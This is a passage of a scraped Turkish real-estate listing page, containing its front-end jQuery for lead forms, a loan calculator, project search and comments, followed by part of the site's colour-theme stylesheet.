<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slick.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slider-bg.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/lightbox.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/imagesloaded.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/custom.js?v=5"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/user.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/compare.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.0/jquery.mask.js"></script>
<!-- ============================================================== -->
<!-- This page plugins -->
<!-- ============================================================== -->
<script>
    $(document).ready(function(){
        compare_tree = load_compare_list();
        $('.phone_mask').mask('0 (000) 000-00-00',{placeholder:"0 (___) ___-__-__"});
    });
    //triggered when modal is about to be shown
    $('#send-message').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyId = $(e.relatedTarget).data('project-id');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " ile ilgili bilgi al!";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[ProjectId]"]').val(ProjecyId);
        $("fProjectId").val(ProjecyId);
        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#FormTitle").html(FormTitle);
    });
    $('#credit-calculation').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyMinPrice = $(e.relatedTarget).data('project-minprice');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " için Kredi Hesapla.";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[MinPrice]"]').val(ProjecyMinPrice);

        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#LoanTitle").html(FormTitle);
    });
    $("#citiesMenu").on("select2:select", function (e) {
        var url = $('#citiesMenu').find(':selected').data('url');
        url = 'https://www.guncelprojebilgileri.com/' + url + '-konut-projeleri';

        window.open(url,"_self");
    });

</script>
<script>
    var goto = function(link){
        window.open(link,"_blank");
    }
    var lead_form_submit = function() {
        var lead_form = $('#lead_form');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var lead_form_submit_popup = function() {
        var lead_form = $('#lead_form_popup');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead_popup', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var PMT = function(rate, nperiod, pv, fv, type) {
        if (!fv) fv = 0;
        if (!type) type = 0;

        if (rate == 0) return -(pv + fv)/nperiod;

        var pvif = Math.pow(1 + rate, nperiod);
        var pmt = rate / (pvif - 1) * -(pv * pvif + fv);

        if (type == 1) {
            pmt /= (1 + rate);
        };

        return pmt;
    };
    var calc_interest_popup = function() {

        var getRate          = parseFloat(document.getElementById('percenty').value);
        var getNumOfPayments = parseInt(document.getElementById('credit_month').value);
        var getLoanAmount    = document.getElementById('currency').value;

        getLoanAmount = getLoanAmount.replaceAll('.','');
        getLoanAmount = getLoanAmount.replaceAll(',','.');
        getLoanAmount = parseFloat(getLoanAmount);


        var result = PMT(getRate/100 , getNumOfPayments , getLoanAmount , 0 , 0);


        var monthlyPayment = result * -1;
        var totalPayment = monthlyPayment * getNumOfPayments;
        var interestDifference = totalPayment - getLoanAmount;

        monthlyPayment = parseFloat(monthlyPayment).toFixed(2);
        totalPayment = parseFloat(totalPayment).toFixed(2);
        interestDifference = parseFloat(interestDifference).toFixed(2);

        var str_monthlyPayment = monthlyPayment.toString().replaceAll('.',',');
        var str_totalPayment = totalPayment.toString().replaceAll('.',',');
        var str_interestDifference = interestDifference.toString().replaceAll('.',',');

        $('#monthlyPayment').trigger('setAgain', str_monthlyPayment);
        $('#totalPayment').trigger('setAgain', str_totalPayment);
        $('#interestDifference').trigger('setAgain', str_interestDifference);


        return false;
    };
</script>
<script>
    let searchKeywordTemplate = function(data)
    {
        if (data.loading) {
            //console.log(data);
            return data.text;
        }
        var $container = $(
            "<div class='select2-result-repository clearfix'>" +
            "<div class='select2-result-repository__title' data-url=''></div>" +
            "</div>"
        );

        $container.find(".select2-result-repository__title").text(data.name).attr("data-url", data.url);
        // $container.find(".select2-result-repository__description").text(data.description);
        // $container.find(".select2-result-repository__forks").append(repo.forks_count + " Forks");
        // $container.find(".select2-result-repository__stargazers").append(repo.stargazers_count + " Stars");
        // $container.find(".select2-result-repository__watchers").append(repo.watchers_count + " Watchers");

        return $container;
    }
    let searchKeywordSelection = function(data) {
        if (data.url) {
            //console.log(data.id, data.name, data.url);
            location.href = data.url;
        }
        return data.name || data.text;
    }

    $(function () {
        $('#searchKeyword').select2({
            placeholder: {id: 0, text: 'Proje adını yazınız.'},
            minimumInputLength: 2,
            templateResult: searchKeywordTemplate,
            templateSelection: searchKeywordSelection,
            language: {
                inputTooShort: function() {
                    return 'Aramak projenizin adını yazın!';
                },
               "noResults": function(){
                   return "Sonuç bulunamadı!";
               },
                searching: function() {
                    return "Aranıyor...";
                }                
            },            
            ajax: {
                dataType: "json",
                cache: true,
                delay: 400,
                url: "https://www.guncelprojebilgileri.com/search_keywords",
                processResults: function (data, params) {
                    //console.log(data, params)
                    return {
                        results: data.items
                    };
                },
                transport: function (params, success, failure) {
                    let $request = $.ajax(params);

                    $request.then(success);
                    $request.fail(failure);

                    return $request;
                }
            }
        });
    });
</script>
    <!-- Map -->
    <script src="https://maps.google.com/maps/api/js?key=AIzaSyBPxZnhqa5robCNd5uwUAge1IBSrxo2_3E"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map_infobox.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/markerclusterer.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.turklirasi.js"></script>
    <script>
        $.post('https://www.guncelprojebilgileri.com/Ajax/update_read', {
            content_id: '4241'
        });
    </script>
    <script>
        $(document).ready(function() {
            $('body').on('submit','#comment_form',function(f){



                var comment_form = $('#comment_form');
                var comment_form_submit_button = comment_form.find(':submit');

                var comment_form_submit_button_text = comment_form_submit_button.text();
                comment_form_submit_button.text('Gönderiliyor...');
                $("#send_comment_btn").attr('disabled','disabled');

                f.preventDefault();
                if (comment_type == null){
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                    showErrorModal("Hata","Lütfen yorun sebebini seçiniz!");
                    return;
                }
                $.ajax({
                    url: 'https://www.guncelprojebilgileri.com/Ajax/comment', // url where to submit the request
                    data: $("#comment_form").serialize(), // post data || get data
                    type: "POST", // type of action POST || GET
                    dataType: 'json', // data type
                    cache: false,
                    processData: false,
                    success: function(result) {
                        console.log(result);

                        if (result.status == 1) {
                            $('#data_sender_title').val("");
                            $('#data_sender_name').val("");
                            $('#data_sender_phone').val("");
                            $('#data_sender_mail').val("");
                            $('#data_comment').val("");
                            showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);

                        } else {
                            showErrorModal('Hata',result.message);
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        }
                    },
                    error: function(xhr, resp, text) {
                        showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                        comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        return;
                    }
                })
                console.log('Form submit ediliyor.');


            });
        });
        /*
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.guncelprojebilgileri.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };
        */
        var likeProject = function (pId,uId){
            if(uId == 0){
                showErrorModalLogin('Kullanıcı Girişi','Projeyi beğendiklerinize eklemek için giriş yapmalısınız.');
            }else{


                $.ajax({
                    type: 'POST',
                    url: 'https://www.guncelprojebilgileri.com/Ajax/update_user_like',
                    data:  { user_id:uId, project_id:pId },
                    success: function(result) {
                        if(result.status == 1){
                            if ( document.getElementById("like-project-i").classList.contains('lni-heart-filled') ){
                                document.getElementById("like-project-i").classList.remove('lni-heart-filled');
                                document.getElementById("like-project-i").classList.add('lni-heart');
                            }else{
                                document.getElementById("like-project-i").classList.remove('lni-heart');
                                document.getElementById("like-project-i").classList.add('lni-heart-filled');
                            }
                        }else{
                            showErrorModal('Hata',result.message);
                        }

                    },
                    error: function() {
                        showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
                    }
                });

            }
        };


    </script>
    <script>

        function gpbClick(type,ProjectName,sTarget) {


            var targetUrl = '';

            switch (type) {
                case 'Web':
                    var anchor = document.createElement('a');
                    gtag('event', 'click', {'event_category': 'ClicktoWeb', 'event_action': ProjectName});
                    anchor.href = sTarget;
                    anchor.target="_blank";
                    break;
                case 'Tel':
                    gtag('event', 'click', {'event_category': 'ClicktoTel', 'event_action': ProjectName});
                    targetUrl = 'tel://' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Mail':
                    gtag('event', 'click', {'event_category': 'ClicktoEmail', 'event_action': ProjectName});
                    targetUrl = 'mailto:' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Whatsapp':
                    break;
                default:
                    targetUrl = sTarget;
                    window.location.href = targetUrl;
                    break;
            }

            anchor.click();
        };

        $('#credit-calculation').on('shown.bs.modal', function (e) {
            $('#currency').trigger('setAgain', 0);
            $('#monthlyPayment').trigger('setAgain', 0);
            $('#totalPayment').trigger('setAgain', 0);
            $('#interestDifference').trigger('setAgain', 0);
        })
    </script>
    <script>
        $(function() {
            $('#currency').turkLirasi();
            $('#monthlyPayment').turkLirasi();
            $('#totalPayment').turkLirasi();
            $('#interestDifference').turkLirasi();
            $('#comment_type').select2();

        })
        $('#comment_type').select2().on("change", function (e) {
            console.log($(this).val());
            var comment_type = $(this).val();

            if (comment_type == 'comment'){
                $('#data_sender_phone').disable = true;
                $('#data_sender_phone').attr('disabled','disabled');
                document.getElementById("commnet_phone").style.display = "none";
            }else{
                document.getElementById("commnet_phone").style.display = "block";
                $('#data_sender_phone').disable = false;
                $('#data_sender_phone').removeAttr("disabled");
            }

        });
        $('#comment_type').on("select2:close", function (e) {
            //$(this).valid();
        });
    </script>
    <script type='text/javascript' src="https://rawgit.com/RobinHerbots/jquery.inputmask/3.x/dist/jquery.inputmask.bundle.js"></script>
    <script>

        $("#percenty").inputmask("decimal", {
            radixPoint: ".",
            groupSeparator: ",",
            autoGroup: true,
            suffix: " %",
            clearMaskOnLostFocus: false
        });

    </script>
    <style>
        .select2-selection.required {
            background-color: yellow !important;
        }
    </style>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/colors.css
body_size: 4798
content:
/*===============================================
	All Colors Option 
================================================ */
.red-skin .btn-theme-2, .red-skin .top-header, .red-skin .pricing-bottom .btn-pricing,
.green-skin .btn-theme-2, .green-skin .top-header, .green-skin .pricing-bottom .btn-pricing,
.blue-skin .btn-theme-2, .blue-skin .top-header, .blue-skin .pricing-bottom .btn-pricing,
.yellow-skin .btn-theme-2, .yellow-skin .top-header, .yellow-skin .pricing-bottom .btn-pricing,
.darkblue-skin .btn-theme-2, .darkblue-skin .top-header, .darkblue-skin .pricing-bottom .btn-pricing,
.oceangreen-skin .btn-theme-2, .oceangreen-skin .top-header, .oceangreen-skin .pricing-bottom .btn-pricing,
.purple-skin .btn-theme-2, .purple-skin .top-header, .purple-skin .pricing-bottom .btn-pricing,
.goodred-skin .btn-theme-2, .goodred-skin .top-header, .goodred-skin .pricing-bottom .btn-pricing,
.goodgreen-skin .btn-theme-2, .goodgreen-skin .top-header, .goodgreen-skin .pricing-bottom .btn-pricing,
.blue2-skin .btn-theme-2, .blue2-skin .top-header, .blue2-skin .pricing-bottom .btn-pricing{ 
	background-color:#252c41;
	background:#252c41;
	border-color:#252c41;
}
.red-skin .hero-search h1, .green-skin .hero-search h1, .blue-skin .hero-search h1, .yellow-skin .hero-search h1, .darkblue-skin .hero-search h1,
.oceangreen-skin .hero-search h1,
.purple-skin .hero-search h1, .goodred-skin .hero-search h1, .goodgreen-skin .hero-search h1, .blue2-skin .hero-search h1{
	color:#252c41 !important;
}
/*-------------- Red Color Option --------------------*/
.red-skin .theme-bg,.red-skin .property-search-type label:hover, .red-skin .property-search-type label.active,
.red-skin li.login-attri.theme-log a,
.red-skin .range-slider .ui-slider .ui-slider-handle,
.red-skin .range-slider .ui-widget-header,
.red-skin .pricing-bottom .btn-pricing:hover, .red-skin .pricing-bottom .btn-pricing:focus
.red-skin .select2-container--default .select2-results__option--highlighted[aria-selected],
.red-skin .pagination li:first-child a,
.red-skin .btn.btn-theme,
.red-skin .btn.btn-theme:hover, .red-skin .btn.btn-theme:focus,
.red-skin .btn.search-btn,
.red-skin .btn-theme-2:hover, .red-skin .btn-theme-2:focus,
.red-skin .btn-outline-theme:hover, .red-skin .btn-outline-theme:focus,
.red-skin .btn.search-btn,
.red-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.red-skin .btn.search-btn-outline:hover, .red-skin .btn.search-btn-outline:focus,
.red-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.red-skin .home-slider-desc .read-more,
.red-skin .nav-tabs .nav-item.show .nav-link, .red-skin .nav-tabs .nav-link.active,
.red-skin .checkbox-custom:checked + .checkbox-custom-label:before,
.red-skin .radio-custom:checked + .radio-custom-label:before,
.red-skin .btn.pop-login,
.red-skin .single-widgets.widget_search form button,
.red-skin .single-widgets.widget_tags ul li a:hover, .red-skin .single-widgets.widget_tags ul li a:focus,
.red-skin .pagination>.active>a, .red-skin .pagination>.active>a:focus, .red-skin .pagination>.active>a:hover, .red-skin .pagination>.active>span, .red-skin .pagination>.active>span:focus, .red-skin .pagination>.active>span:hover, .red-skin .pagination>li>a:focus, .red-skin .pagination>li>a:hover{
	background-color:#f02c2d;
	background:#f02c2d;
}
 
.red-skin a.link:hover, .red-skin a.link:focus, .red-skin a:hover, a:focus,
.red-skin .theme-cl,
.red-skin .btn.btn-theme-light,
.red-skin .bl-continue,
.red-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.red-skin nav .menu li a.active,
.red-skin nav .menu li.dropdown.open > a,
.red-skin nav .menu .mg-menu li a i, .red-skin nav .menu li a:hover,
.red-skin .recommended .pr-value,
.red-skin .btn-outline-theme,
.red-skin .btn.search-btn-outline,
.red-skin .dw-proprty-info li,
.red-skin .ps-trep .ps-type,
.red-skin .d-navigation ul li.active a,
.red-skin span.mod-close,
.red-skin .blog-page .blog-details blockquote .icon,
.red-skin .single-post-pagination .post-pagination-center-grid a,
.red-skin .blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date,
.red-skin .cn-info-icon i, .red-skin .client-info h5,
.red-skin .listing-card-info-price{
	color:#f02c2d;
}

.red-skin .pagination>.active>a, .red-skin .pagination>.active>a:focus, .red-skin .pagination>.active>a:hover, .red-skin .pagination>.active>span, .red-skin .pagination>.active>span:focus, .red-skin .pagination>.active>span:hover, .red-skin .pagination>li>a:focus, .red-skin .pagination>li>a:hover,
.red-skin .pagination li:first-child a,
.red-skin .range-slider .ui-slider .ui-slider-handle,
.red-skin .attributes li.submit-attri.theme-log a,
.red-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.red-skin .btn.btn-theme,
.red-skin .btn-theme-2:hover, .red-skin .btn-theme-2:focus,
.red-skin .btn.btn-theme:hover, .red-skin .btn.btn-theme:focus,
.red-skin .btn-outline-theme:hover, .red-skin .btn-outline-theme:focus,
.red-skin .btn-outline-theme,
.red-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.red-skin .btn.search-btn-outline,
.red-skin .btn.search-btn-outline:hover, .red-skin .btn.search-btn-outline:focus,
.red-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.red-skin .nav-tabs .nav-item.show .nav-link, .red-skin .nav-tabs .nav-link.active,
.red-skin .btn.pop-login,
.red-skin .single-widgets.widget_tags ul li a:hover, .red-skin .single-widgets.widget_tags ul li a:focus{
	border-color:#f02c2d;
}

.red-skin li.login-attri.theme-log a {
    box-shadow:0 8px 5px rgba(240, 44, 45, 0.2);
	-webkit-box-shadow:0 8px 5px rgba(240, 44, 45, 0.2);
}

/*-------------- Green Color Option --------------------*/
.green-skin .theme-bg,.green-skin .property-search-type label:hover, .green-skin .property-search-type label.active,
.green-skin li.login-attri.theme-log a,
.green-skin .range-slider .ui-slider .ui-slider-handle,
.green-skin .range-slider .ui-widget-header,
.green-skin .pricing-bottom .btn-pricing:hover, .green-skin .pricing-bottom .btn-pricing:focus
.green-skin .select2-container--default .select2-results__option--highlighted[aria-selected],
.green-skin .pagination li:first-child a,
.green-skin .btn.btn-theme,
.green-skin .btn.btn-theme:hover, .green-skin .btn.btn-theme:focus,
.green-skin .btn.search-btn,
.green-skin .btn-theme-2:hover, .green-skin .btn-theme-2:focus,
.green-skin .btn-outline-theme:hover, .green-skin .btn-outline-theme:focus,
.green-skin .btn.search-btn,
.green-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.green-skin .btn.search-btn-outline:hover, .green-skin .btn.search-btn-outline:focus,
.green-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.green-skin .home-slider-desc .read-more,
.green-skin .nav-tabs .nav-item.show .nav-link, .green-skin .nav-tabs .nav-link.active,
.green-skin .checkbox-custom:checked + .checkbox-custom-label:before,
.green-skin .radio-custom:checked + .radio-custom-label:before,
.green-skin .btn.pop-login,
.green-skin .single-widgets.widget_search form button,
.green-skin .single-widgets.widget_tags ul li a:hover, .green-skin .single-widgets.widget_tags ul li a:focus,
.green-skin .pagination>.active>a, .green-skin .pagination>.active>a:focus, .green-skin .pagination>.active>a:hover, .green-skin .pagination>.active>span, .green-skin .pagination>.active>span:focus, .green-skin .pagination>.active>span:hover, .green-skin .pagination>li>a:focus, .green-skin .pagination>li>a:hover{
	background-color:#bb0302;
	background:#bb0302;
}
 
.green-skin a.link:hover, .green-skin a.link:focus, .green-skin a:hover, a:focus,
.green-skin .theme-cl,
.green-skin .btn.btn-theme-light,
.green-skin .bl-continue,
.green-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.green-skin nav .menu li a.active,
.green-skin nav .menu li.dropdown.open > a,
.green-skin nav .menu .mg-menu li a i, .green-skin nav .menu li a:hover,
.green-skin .recommended .pr-value,
.green-skin .btn-outline-theme,
.green-skin .attributes li.submit-attri.theme-log a,
.green-skin .btn.search-btn-outline,
.green-skin .dw-proprty-info li,
.green-skin .ps-trep .ps-type,
.green-skin .d-navigation ul li.active a,
.green-skin span.mod-close,
.green-skin .blog-page .blog-details blockquote .icon,
.green-skin .single-post-pagination .post-pagination-center-grid a,
.green-skin .blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date,
.green-skin .cn-info-icon i, .green-skin .client-info h5,
.green-skin .listing-card-info-price{
	color:#bb0302;
}

.green-skin .pagination>.active>a, .green-skin .pagination>.active>a:focus, .green-skin .pagination>.active>a:hover, .green-skin .pagination>.active>span, .green-skin .pagination>.active>span:focus, .green-skin .pagination>.active>span:hover, .green-skin .pagination>li>a:focus, .green-skin .pagination>li>a:hover,
.green-skin .pagination li:first-child a,
.green-skin .range-slider .ui-slider .ui-slider-handle,
.green-skin .attributes li.submit-attri.theme-log a,
.green-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.green-skin .btn.btn-theme,
.green-skin .btn-theme-2:hover, .green-skin .btn-theme-2:focus,
.green-skin .btn.btn-theme:hover, .green-skin .btn.btn-theme:focus,
.green-skin .btn-outline-theme:hover, .green-skin .btn-outline-theme:focus,
.green-skin .btn-outline-theme,
.green-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.green-skin .btn.search-btn-outline,
.green-skin .btn.search-btn-outline:hover, .green-skin .btn.search-btn-outline:focus,
.green-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.green-skin .nav-tabs .nav-item.show .nav-link, .green-skin .nav-tabs .nav-link.active,
.green-skin .btn.pop-login,
.green-skin .single-widgets.widget_tags ul li a:hover, .green-skin .single-widgets.widget_tags ul li a:focus{
	border-color:#bb0302;
}

.green-skin li.login-attri.theme-log a {
    box-shadow:0 8px 5px rgba(0, 186, 116, 0.2);
	-webkit-box-shadow:0 8px 5px rgba(0, 186, 116,0.2);
}
.green-skin .btn.btn-theme-light{
	background:rgba(0, 186, 116, 0.1);
}
/*-------------- Blue Color Option --------------------*/
.blue-skin .theme-bg,.blue-skin .property-search-type label:hover, .blue-skin .property-search-type label.active,
.blue-skin li.login-attri.theme-log a,
.blue-skin .range-slider .ui-slider .ui-slider-handle,
.blue-skin .range-slider .ui-widget-header,
.blue-skin .pricing-bottom .btn-pricing:hover, .blue-skin .pricing-bottom .btn-pricing:focus
.blue-skin .select2-container--default .select2-results__option--highlighted[aria-selected],
.blue-skin .pagination li:first-child a,
.blue-skin .btn.btn-theme,
.blue-skin .btn.btn-theme:hover, .blue-skin .btn.btn-theme:focus,
.blue-skin .btn.search-btn,
.blue-skin .btn-theme-2:hover, .blue-skin .btn-theme-2:focus,
.blue-skin .btn-outline-theme:hover, .blue-skin .btn-outline-theme:focus,
.blue-skin .btn.search-btn,
.blue-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.blue-skin .btn.search-btn-outline:hover, .blue-skin .btn.search-btn-outline:focus,
.blue-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.blue-skin .home-slider-desc .read-more,
.blue-skin .nav-tabs .nav-item.show .nav-link, .blue-skin .nav-tabs .nav-link.active,
.blue-skin .checkbox-custom:checked + .checkbox-custom-label:before,
.blue-skin .radio-custom:checked + .radio-custom-label:before,
.blue-skin .btn.pop-login,
.blue-skin .single-widgets.widget_search form button,
.blue-skin .single-widgets.widget_tags ul li a:hover, .blue-skin .single-widgets.widget_tags ul li a:focus,
.blue-skin .pagination>.active>a, .blue-skin .pagination>.active>a:focus, .blue-skin .pagination>.active>a:hover, .blue-skin .pagination>.active>span, .blue-skin .pagination>.active>span:focus, .blue-skin .pagination>.active>span:hover, .blue-skin .pagination>li>a:focus, .blue-skin .pagination>li>a:hover{
	background-color:#0058f3;
	background:#0058f3;
}
 
.blue-skin a.link:hover, .blue-skin a.link:focus, .blue-skin a:hover, a:focus,
.blue-skin .theme-cl,
.blue-skin .btn.btn-theme-light,
.blue-skin .bl-continue,
.blue-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.blue-skin nav .menu li a.active,
.blue-skin nav .menu li.dropdown.open > a,
.blue-skin nav .menu .mg-menu li a i, .blue-skin nav .menu li a:hover,
.blue-skin .recommended .pr-value,
.blue-skin .btn-outline-theme,
.blue-skin .attributes li.submit-attri.theme-log a,
.blue-skin .btn.search-btn-outline,
.blue-skin .dw-proprty-info li,
.blue-skin .ps-trep .ps-type,
.blue-skin .d-navigation ul li.active a,
.blue-skin span.mod-close,
.blue-skin .blog-page .blog-details blockquote .icon,
.blue-skin .single-post-pagination .post-pagination-center-grid a,
.blue-skin .blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date,
.blue-skin .cn-info-icon i, .blue-skin .client-info h5,
.blue-skin .listing-card-info-price{
	color:#0058f3;
}

.blue-skin .pagination>.active>a, .blue-skin .pagination>.active>a:focus, .blue-skin .pagination>.active>a:hover, .blue-skin .pagination>.active>span, .blue-skin .pagination>.active>span:focus, .blue-skin .pagination>.active>span:hover, .blue-skin .pagination>li>a:focus, .blue-skin .pagination>li>a:hover,
.blue-skin .pagination li:first-child a,
.blue-skin .range-slider .ui-slider .ui-slider-handle,
.blue-skin .attributes li.submit-attri.theme-log a,
.blue-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.blue-skin .btn.btn-theme,
.blue-skin .btn-theme-2:hover, .blue-skin .btn-theme-2:focus,
.blue-skin .btn.btn-theme:hover, .blue-skin .btn.btn-theme:focus,
.blue-skin .btn-outline-theme:hover, .blue-skin .btn-outline-theme:focus,
.blue-skin .btn-outline-theme,
.blue-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.blue-skin .btn.search-btn-outline,
.blue-skin .btn.search-btn-outline:hover, .blue-skin .btn.search-btn-outline:focus,
.blue-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.blue-skin .nav-tabs .nav-item.show .nav-link, .blue-skin .nav-tabs .nav-link.active,
.blue-skin .btn.pop-login,
.blue-skin .single-widgets.widget_tags ul li a:hover, .blue-skin .single-widgets.widget_tags ul li a:focus{
	border-color:#0058f3;
}

.blue-skin li.login-attri.theme-log a {
    box-shadow:0 8px 5px rgba(0, 88, 243, 0.2);
	-webkit-box-shadow:0 8px 5px rgba(0, 88, 243, 0.2);
}
.blue-skin .btn.btn-theme-light{
	background:rgba(0, 88, 243, 0.1);
}
/*-------------- Yellow Color Option --------------------*/
.yellow-skin .theme-bg,.yellow-skin .property-search-type label:hover, .yellow-skin .property-search-type label.active,
.yellow-skin li.login-attri.theme-log a,
.yellow-skin .range-slider .ui-slider .ui-slider-handle,
.yellow-skin .range-slider .ui-widget-header,
.yellow-skin .pricing-bottom .btn-pricing:hover, .yellow-skin .pricing-bottom .btn-pricing:focus
.yellow-skin .select2-container--default .select2-results__option--highlighted[aria-selected],
.yellow-skin .pagination li:first-child a,
.yellow-skin .btn.btn-theme,
.yellow-skin .btn.btn-theme:hover, .yellow-skin .btn.btn-theme:focus,
.yellow-skin .btn.search-btn,
.yellow-skin .btn-theme-2:hover, .yellow-skin .btn-theme-2:focus,
.yellow-skin .btn-outline-theme:hover, .yellow-skin .btn-outline-theme:focus,
.yellow-skin .btn.search-btn,
.yellow-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.yellow-skin .btn.search-btn-outline:hover, .yellow-skin .btn.search-btn-outline:focus,
.yellow-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.yellow-skin .home-slider-desc .read-more,
.yellow-skin .nav-tabs .nav-item.show .nav-link, .yellow-skin .nav-tabs .nav-link.active,
.yellow-skin .checkbox-custom:checked + .checkbox-custom-label:before,
.yellow-skin .radio-custom:checked + .radio-custom-label:before,
.yellow-skin .btn.pop-login,
.yellow-skin .single-widgets.widget_search form button,
.yellow-skin .single-widgets.widget_tags ul li a:hover, .yellow-skin .single-widgets.widget_tags ul li a:focus,
.yellow-skin .pagination>.active>a, .yellow-skin .pagination>.active>a:focus, .yellow-skin .pagination>.active>a:hover, .yellow-skin .pagination>.active>span, .yellow-skin .pagination>.active>span:focus, .yellow-skin .pagination>.active>span:hover, .yellow-skin .pagination>li>a:focus, .yellow-skin .pagination>li>a:hover{
	background-color:#ffa50d;
	background:#ffa50d;
}
 
.yellow-skin a.link:hover, .yellow-skin a.link:focus, .yellow-skin a:hover, a:focus,
.yellow-skin .theme-cl,
.yellow-skin .btn.btn-theme-light,
.yellow-skin .bl-continue,
.yellow-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.yellow-skin nav .menu li a.active,
.yellow-skin nav .menu li.dropdown.open > a,
.yellow-skin nav .menu .mg-menu li a i, .yellow-skin nav .menu li a:hover,
.yellow-skin .recommended .pr-value,
.yellow-skin .btn-outline-theme,
.yellow-skin .attributes li.submit-attri.theme-log a,
.yellow-skin .btn.search-btn-outline,
.yellow-skin .dw-proprty-info li,
.yellow-skin .ps-trep .ps-type,
.yellow-skin .d-navigation ul li.active a,
.yellow-skin span.mod-close,
.yellow-skin .blog-page .blog-details blockquote .icon,
.yellow-skin .single-post-pagination .post-pagination-center-grid a,
.yellow-skin .blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date,
